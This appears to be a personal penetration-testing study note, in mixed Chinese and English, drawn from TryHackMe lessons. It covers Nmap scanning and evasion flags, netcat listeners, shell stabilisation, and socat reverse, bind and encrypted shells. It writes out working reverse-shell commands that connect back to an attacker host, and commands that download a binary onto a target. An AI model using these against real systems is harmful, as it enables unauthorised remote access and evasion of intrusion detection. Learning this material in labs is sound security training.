

Appearance
Appearance
Nmap (Network Mapper) is a open-source tool used for network discovery and security auditing. It also assists in the exploration of network hosts and services, providing information about open ports, operating systems, and other details.
nmap -sV -p- 10.10.114.42

nmap -sS -Pn -T4 -p- 10.10.114.42

nmap -sS -sC -sV -vvv -p- 10.10.36.45

nmap -T4 -n -sC -sV -Pn -p- 10.10.86.108主要功能
常用命令示例:
# 扫描目标主机的所有开放端口
nmap 192.168.1.1

# 查看 Nmap 将扫描的主机列表
nmap -sL 10.10.12.13/29

# ping 扫描
nmap -sn 10.10.12.13/29

# 扫描指定端口范围
nmap -p 20-80 192.168.1.1

# TCP SYN – only first step of the three-way handshake
# TCP SYN(半开放/隐蔽)端口扫描 快速检测目标主机上开放的TCP端口
nmap -sS 10.10.193.138

# 检测服务版本
nmap -sV 192.168.1.1

# 操作系统检测
nmap -O 192.168.1.1

# 使用脚本进行漏洞扫描
nmap --script vuln 192.168.1.1msf6 > nmap -p- -sS -A 10.10.60.230 这条命令是在 Metasploit 的 msfconsole 里直接调用 Nmap,对目标主机 10.10.60.230 进行全面的端口和服务扫描。
-A:启用高级检测,包括操作系统识别、服务版本检测、脚本扫描和 traceroute。nmap -p 1-1000 -sV -sC --script vuln 10.10.74.246Evasion via Controlling the Source MAC/IP/Port
| Evasion Approach | Nmap Argument |
|---|---|
| Hide a scan with decoys | -D DECOY1_IP1,DECOY_IP2,ME |
| Hide a scan with random decoys | -D RND,RND,ME |
| Use an HTTP/SOCKS4 proxy to relay connections | --proxies PROXY_URL |
| Spoof source MAC address | --spoof-mac MAC_ADDRESS |
| Spoof source IP address | -S IP_ADDRESS |
| Use a specific source port number | -g PORT_NUM or --source-port PORT_NUM |
Evasion via Forcing Fragmentation, MTU, and Data Length
| Evasion Approach | Nmap Argument |
|---|---|
| Fragment IP data into 8 bytes | -f |
| Fragment IP data into 16 bytes | --ff |
| Fragment packets with given MTU | --mtu VALUE |
| Specify packet length | --data-length NUM |
Evasion via Modifying Header Fields
| Evasion Approach | Nmap Argument |
|---|---|
| Set IP time-to-live field | --ttl VALUE |
| Send packets with specified IP options | --ip-options OPTIONS |
| Send packets with a wrong TCP/UDP checksum | --badsum |
nmap -sn 是 Nmap(Network Mapper) 中的一个常用命令,用于执行 Ping 扫描(主机发现),但不会进一步扫描目标主机的端口或服务。只探测主机是否存活,与完整的 Nmap 扫描相比,它是一种更快速、侵入性更小的方式来识别哪些 IP 地址正在使用中。
作用解释:
-sn 会发送 ICMP Echo 请求(Ping)、TCP SYN 包到端口 443、TCP ACK 包到端口 80 以及 ARP 请求(局域网内),根据响应判断主机是否在线。
如果目标主机屏蔽了 ICMP,Nmap 会通过其他方式(如 TCP 请求)探测。
与默认的 Nmap 扫描不同,-sn 不会扫描目标主机的开放端口或服务,仅确认主机是否存活
Scanning a “Local” Network
When scanning a directly connected network, Nmap starts by sending ARP requests. When a device responds to the ARP request, Nmap labels it with “Host is up”.
root@tryhackme:~# nmap -sn 192.168.66.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2024-08-07 13:49 EEST
Nmap scan report for XiaoQiang (192.168.66.1)
Host is up (0.0069s latency).
MAC Address: 44:DF:65:D8:FE:6C (Unknown)
Nmap scan report for S190023240007 (192.168.66.88)
Host is up (0.090s latency).
MAC Address: 7C:DF:A1:D3:8C:5C (Espressif)
Nmap scan report for wlan0 (192.168.66.97)
Host is up (0.20s latency).
MAC Address: 10:D5:61:E2:18:E6 (Tuya Smart)
Nmap scan report for 192.168.66.179
Host is up (0.10s latency).
MAC Address: E4:AA:EC:8F:88:C9 (Tianjin Hualai Technology)
[...]
Nmap done: 256 IP addresses (7 hosts up) scanned in 2.64 secondsScanning a “Remote” Network
root@tryhackme:~# nmap -sn 192.168.11.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2024-08-07 14:05 EEST
Nmap scan report for 192.168.11.1
Host is up (0.018s latency).
Nmap scan report for 192.168.11.151
Host is up (0.0013s latency).
Nmap scan report for 192.168.11.152
Host is up (0.13s latency).
Nmap scan report for 192.168.11.154
Host is up (0.22s latency).
Nmap scan report for 192.168.11.155
Host is up (2.3s latency).
Nmap done: 256 IP addresses (5 hosts up) scanned in 10.67 seconds
The Nmap output shows that five hosts are up. But how did Nmap discover this? To learn more, let’s see some sample traffic generated by Nmap. In the screenshot below, we can see the responses from two hosts:
192.168.11.1 is live and responded to the ICMP echo (ping) request.192.168.11.2 seems down. Nmap sent two ICMP echo (ping) requests, two ICMP timestamp requests, two TCP packets to port 443 with the SYN flag set, and two TCP packets to port 80 with the ACK flag set. The target didn’t respond to any. We observe several ICMP destination unreachable packets from the 192.168.11.151 router.Earlier, we used -sn to discover the live hosts. In this task, we want to discover the network services listening on these live hosts. By network service, we mean any process that is listening for incoming connections on a TCP or UDP port. Common network services include web servers, which usually listen on TCP ports 80 and 443, and DNS servers, which typically listen on UDP (and TCP) port 53.
By design, TCP has 65,535 ports, and the same applies to UDP. How can we determine which ports have a service bound to it? Let’s find out.
| Option | Explanation |
|---|---|
-sT | TCP connect scan – complete three-way handshake |
-sS | TCP SYN – only first step of the three-way handshake |
-sU | UDP scan |
-F | Fast mode – scans the 100 most common ports |
-p[range] | Specifies a range of port numbers – -p- scans all the ports |
Scanning TCP Ports
Connect Scan

The connect scan can be triggered using -sT. It tries to complete the TCP three-way handshake with every target TCP port. If the TCP port turns out to be open and Nmap connects successfully, Nmap will tear down the established connection.
In the screenshot below, our scanning machine has the IP address 192.168.124.148 and the target system has TCP port 22 open and port 23 closed. In the part marked with 1, you can see how the TCP three-way handshake was completed and later torn down with a TCP RST-ACK packet by Nmap. The part marked with 2 shows a connection attempt to a closed port, and the target system responded with a TCP RST-ACK packet.
SYN Scan (Stealth)

Unlike the connect scan, which tries to connect to the target TCP port, i.e., complete a three-way handshake, the SYN scan only executes the first step: it sends a TCP SYN packet. Consequently, the TCP three-way handshake is never completed. The advantage is that this is expected to lead to fewer logs as the connection is never established, and hence, it is considered a relatively stealthy scan. You can select the SYN scan using the -sS flag.
In the screenshot below, we scan the same system with port 22 open. The part marked with 1 shows the listening service replying with a TCP SYN-ACK packet. However, Nmap responded with a TCP RST packet instead of completing the TCP three-way handshake. The part marked with 2 shows a TCP connection attempt to a closed port. In this case, the packet exchange is the same as in the connect scan.
Scanning UDP Ports
Although most services use TCP for communication, many use UDP. Examples include DNS, DHCP, NTP (Network Time Protocol), SNMP (Simple Network Management Protocol), and VoIP (Voice over IP). UDP does not require establishing a connection and tearing it down afterwards. Furthermore, it is very suitable for real-time communication, such as live broadcasts. All these are reasons to consider scanning for and discovering services listening on UDP ports.

Nmap offers the option -sU to scan for UDP services. Because UDP is simpler than TCP, we expect the traffic to differ. The screenshot below shows several ICMP destination unreachable (port unreachable) responses as Nmap sends UDP packets to closed UDP ports.
Limiting the Target Ports
Nmap scans the most common 1,000 ports by default. However, this might not be what you are looking for. Therefore, Nmap offers you a few more options.
-F is for Fast mode, which scans the 100 most common ports (instead of the default 1000).-p[range] allows you to specify a range of ports to scan. For example, -p10-1024 scans from port 10 to port 1024, while -p-25 will scan all the ports between 1 and 25. Note that -p- scans all the ports and is equivalent to -p1-65535 and is the best option if you want to be as thorough as possible.Version Detection: Extract More Information
| Option | Explanation |
|---|---|
-O | OS detection |
-sV | Service and version detection |
-A | OS detection, version detection, and other additions |
-Pn | Scan hosts that appear to be down |
OS Detection
You can enable OS detection by adding the -O option. As the name implies, the OS detection option triggers Nmap to rely on various indicators to make an educated guess about the target OS. In this case, it is detecting the target has Linux 4.x or 5.x running. That’s actually true. However, there is no perfectly accurate OS detector. The statement that it is between 4.15 and 5.8 is very close as the target host’s OS is 5.15.
root@tryhackme:~# nmap -sS -O 192.168.124.211
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 13:37 EEST
Nmap scan report for ubuntu22lts-vm (192.168.124.211)
Host is up (0.00043s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 52:54:00:54:FA:4E (QEMU virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.44 secondsService and Version Detection
You discovered several open ports and want to know what services are listening on them. -sV enables version detection. This is very convenient for gathering more information about your target with fewer keystrokes. The terminal output below shows an additional column called “VERSION”, indicating the detected SSH server version.
root@tryhackme:~# nmap -sS -sV 192.168.124.211
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 13:33 EEST
Nmap scan report for ubuntu22lts-vm (192.168.124.211)
Host is up (0.000046s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
MAC Address: 52:54:00:54:FA:4E (QEMU virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.25What if you can have both -O, -sV and some more in one option? That would be -A. This option enables OS detection, version scanning, and traceroute, among other things.
Forcing the Scan
When we run our port scan, such as using -sS, there is a possibility that the target host does not reply during the host discovery phase (e.g. a host doesn’t reply to ICMP requests). Consequently, Nmap will mark this host as down and won’t launch a port scan against it. We can ask Nmap to treat all hosts as online and port scan every host, including those that didn’t respond during the host discovery phase. This choice can be triggered by adding the -Pn option.
How Fast is Fast
Nmap provides various options to control the scan speed and timing.
| Option | Explanation |
|---|---|
-T<0-5> | Timing template – paranoid (0), sneaky (1), polite (2), normal (3), aggressive (4), and insane (5) |
--min-parallelism <numprobes> and --max-parallelism <numprobes> | Minimum and maximum number of parallel probes |
--min-rate <number> and --max-rate <number> | Minimum and maximum rate (packets/second) |
--host-timeout | Maximum amount of time to wait for a target host |
Output: Controlling What You See
Verbosity and Debugging
In some cases, the scan takes a very long time to finish or to produce any output that will be displayed on the screen. Furthermore, sometimes you might be interested in more real-time information about the scan progress. The best way to get more updates about what’s happening is to enable verbose output by adding -v.
Most likely, the -v option is more than enough for verbose output; however, if you are still unsatisfied, you can increase the verbosity level by adding another “v” such as -vv or even -vvvv. You can also specify the verbosity level directly, for example, -v2 and -v4. You can even increase the verbosity level by pressing “v” after the scan already started.
If all this verbosity does not satisfy your needs, you must consider the -d for debugging-level output. Similarly, you can increase the debugging level by adding one or more “d” or by specifying the debugging level directly. The maximum level is -d9; before choosing that, make sure you are ready for thousands of information and debugging lines.
Saving Scan Report
In many cases, we would need to save the scan results. Nmap gives us various formats. The three most useful are normal (human-friendly) output, XML output, and grepable output, in reference to the grep command. You can select the scan report format as follows:
-oN <filename> - Normal output-oX <filename> - XML output-oG <filename> - grep-able output (useful for grep and awk)-oA <basename> - Output in all major formatsIn the terminal below, we can see an example of using the -oA option. It resulted in three reports with the extensions nmap, xml, and gnmap for normal, XML, and grep-able output.
root@tryhackme:~# nmap -sS 192.168.139.1 -oA gateway
Starting Nmap 7.92 ( https://nmap.org ) at 2024-08-13 19:35 EEST
Nmap scan report for g5000 (192.168.139.1)
Host is up (0.0000070s latency).
Not shown: 999 closed tcp ports (reset)
PORT    STATE SERVICE
902/tcp open  iss-realsecure

Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds

# ls
gateway.gnmap gateway.nmap gateway.xmlNetcat(通常简写为 nc)是一个功能强大且用途广泛的计算机网络工具,被誉为“网络瑞士军刀”。它主要用于通过TCP或UDP协议在网络上进行读写操作。
Netcat 的核心功能包括:
Netcat 的主要特点:
示例用法(简单举例):
作为客户端连接到远程服务器的端口:nc <目标IP地址> <端口号> 例如:nc example.com 80 (连接到 example.com 的80端口)
作为服务器端监听端口:nc -l -p <端口号> 例如:nc -l -p 1234 (监听本地的1234端口)
更好的方法: nc -vnlp 1234 ==> nc -v -l -n -p 1234
文件传输(发送文件): 服务器端(监听并接收文件):nc -l -p 1234 > received_file.txt 客户端(连接并发送文件):nc <服务器IP> 1234 < file_to_send.txt
| option | meaning |
|---|---|
| -l | Listen mode |
| -p | Specify the Port number |
| -n | Numeric only; no resolution of hostnames via DNS |
| -v | Verbose output (optional, yet useful to discover any bugs) |
| -vv | Very Verbose (optional) |
| -k | Keep listening after client disconnects |
Notes:
-p should appear just before the port number you want to listen on.-n will avoid DNS lookups and warnings.rlwrap(Readline Wrapper)是一个命令行工具,用于为不支持命令历史和行编辑的命令添加这些功能。当与 nc (netcat) 一起使用时,它提供:
使用示例
| 命令 | 说明 |
|---|---|
sudo rlwrap nc -lvnp 4444 | 监听连接,带有改进的 shell 功能 |
sudo nc -lvnp 4444 | 基本监听器,无行编辑功能 |
主要优势
安装方法
# Debian/Ubuntu 系统
sudo apt install rlwrap

# Kali Linux(通常预装)
sudo apt update && sudo apt install rlwrap注意:rlwrap 在渗透测试场景中特别有用,尤其是在接收反向 shell 时,它能让 shell 交互更加用户友好。
These shells are very unstable by default. Pressing Ctrl + C kills the whole thing. They are non-interactive, and often have strange formatting errors. This is due to netcat "shells" really being processes running inside a terminal, rather than being bonafide terminals in their own right. Fortunately, there are many ways to stabilise netcat shells on Linux systems. We'll be looking at three here. Stabilisation of Windows reverse shells tends to be significantly harder; however, the second technique that we'll be covering here is particularly useful for it.
Technique 1: Python
The first technique we'll be discussing is applicable only to Linux boxes, as they will nearly always have Python installed by default. This is a three stage process:
python -c 'import pty;pty.spawn("/bin/bash")', which uses Python to spawn a better featured bash shell; note that some targets may need the version of Python specified. If this is the case, replace python with python2 or python3 as required. At this point our shell will look a bit prettier, but we still won't be able to use tab autocomplete or the arrow keys, and Ctrl + C will still kill the shell.export TERM=xterm -- this will give us access to term commands such as clear.stty raw -echo; fg. This does two things: first, it turns off our own terminal echo (which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes). It then foregrounds the shell, thus completing the process.step1
python -c 'import pty;pty.spawn("/bin/bash")'step2
export TERM=xtermstep3
stty raw -echo; fg
Note that if the shell dies, any input in your own terminal will not be visible (as a result of having disabled terminal echo). To fix this, type reset and press enter.
Technique 2: rlwrap
rlwrap is a program which, in simple terms, gives us access to history, tab autocompletion and the arrow keys immediately upon receiving a shell; however, some manual stabilisation must still be utilised if you want to be able to use Ctrl + C inside the shell. rlwrap is not installed by default on Kali, so first install it with sudo apt install rlwrap.
To use rlwrap, we invoke a slightly different listener:
rlwrap nc -lvnp <port>
Prepending our netcat listener with "rlwrap" gives us a much more fully featured shell. This technique is particularly useful when dealing with Windows shells, which are otherwise notoriously difficult to stabilise. When dealing with a Linux target, it's possible to completely stabilise, by using the same trick as in step three of the previous technique: background the shell with Ctrl + Z, then use stty raw -echo; fg to stabilise and re-enter the shell.
Technique 3: Socat
The third easy way to stabilise a shell is quite simply to use an initial netcat shell as a stepping stone into a more fully-featured socat shell. Bear in mind that this technique is limited to Linux targets, as a Socat shell on Windows will be no more stable than a netcat shell. To accomplish this method of stabilisation we would first transfer a socat static compiled binary (a version of the program compiled to have no dependencies) up to the target machine. A typical way to achieve this would be using a webserver on the attacking machine inside the directory containing your socat binary (sudo python3 -m http.server 80), then, on the target machine, using the netcat shell to download the file. On Linux this would be accomplished with curl or wget (wget <LOCAL-IP>/socat -O /tmp/socat).
For the sake of completeness: in a Windows CLI environment the same can be done with Powershell, using either Invoke-WebRequest or a webrequest system class, depending on the version of Powershell installed (Invoke-WebRequest -uri <LOCAL-IP>/socat.exe -outfile C:\\Windows\temp\socat.exe). We will cover the syntax for sending and receiving shells with Socat in the upcoming tasks.
With any of the above techniques, it's useful to be able to change your terminal tty size. This is something that your terminal will do automatically when using a regular shell; however, it must be done manually in a reverse or bind shell if you want to use something like a text editor which overwrites everything on the screen.
First, open another terminal and run stty -a. This will give you a large stream of output. Note down the values for "rows" and columns:

Next, in your reverse/bind shell, type in:
stty rows <number>
and
stty cols <number>
Filling in the numbers you got from running the command in your own terminal.
This will change the registered width and height of the terminal, thus allowing programs such as text editors which rely on such information being accurate to correctly open.
Socat is similar to netcat in some ways, but fundamentally different in many others. The easiest way to think about socat is as a connector between two points. In the interests of this room, this will essentially be a listening port and the keyboard, however, it could also be a listening port and a file, or indeed, two listening ports. All socat does is provide a link between two points -- much like the portal gun from the Portal games!
Reverse Shells
reverse shell listener
socat TCP-L:<port> -
# linux
socat TCP:<LOCAL-IP>:<LOCAL-PORT> EXEC:"bash -li"

# windows
socat TCP:<LOCAL-IP>:<LOCAL-PORT> EXEC:powershell.exe,pipesBind Shells
# linux
socat TCP-L:<PORT> EXEC:"bash -li"

# windows
socat TCP-L:<PORT> EXEC:powershell.exe,pipesClient
Regardless of the target, we use this command on our attacking machine to connect to the waiting listener.
socat TCP:<TARGET-IP>:<TARGET-PORT> -
Now let's take a look at one of the more powerful uses for Socat: a fully stable Linux tty reverse shell. This will only work when the target is Linux, but is significantly more stable. As mentioned earlier, socat is an incredibly versatile tool; however, the following technique is perhaps one of its most useful applications. Here is the new listener syntax:
socat TCP-L:<port> FILE:`tty`,raw,echo=0Let's break this command down into its two parts. As usual, we're connecting two points together. In this case those points are a listening port, and a file. Specifically, we are passing in the current TTY as a file and setting the echo to be zero. This is approximately equivalent to using the Ctrl + Z, stty raw -echo; fg trick with a netcat shell -- with the added bonus of being immediately stable and hooking into a full tty.
The first listener can be connected to with any payload; however, this special listener must be activated with a very specific socat command. This means that the target must have socat installed. Most machines do not have socat installed by default, however, it's possible to upload a precompiled socat binary, which can then be executed as normal.
The special command is as follows:
socat TCP:<attacker-ip>:<attacker-port> EXEC:"bash -li",pty,stderr,sigint,setsid,sane
This is a handful, so let's break it down.
The first part is easy -- we're linking up with the listener running on our own machine. The second part of the command creates an interactive bash session with EXEC:"bash -li". We're also passing the arguments: pty, stderr, sigint, setsid and sane:
That's a lot to take in, so let's see it in action.
As normal, on the left we have a listener running on our local attacking machine, on the right we have a simulation of a compromised target, running with a non-interactive shell. Using the non-interactive netcat shell, we execute the special socat command, and receive a fully interactive bash shell on the socat listener to the left:

Note that the socat shell is fully interactive, allowing us to use interactive commands such as SSH. This can then be further improved by setting the stty values as seen in the previous task, which will let us use text editors such as Vim or Nano.
If, at any point, a socat shell is not working correctly, it's well worth increasing the verbosity by adding -d -d into the command. This is very useful for experimental purposes, but is not usually necessary for general use.
One of the many great things about socat is that it's capable of creating encrypted shells -- both bind and reverse. Why would we want to do this? Encrypted shells cannot be spied on unless you have the decryption key, and are often able to bypass an IDS as a result.
We covered how to create basic shells in the previous task, so that syntax will not be covered again here. Suffice to say that any time TCP was used as part of a command, this should be replaced with OPENSSL when working with encrypted shells. We'll cover a few examples at the end of the task, but first let's talk about certificates.
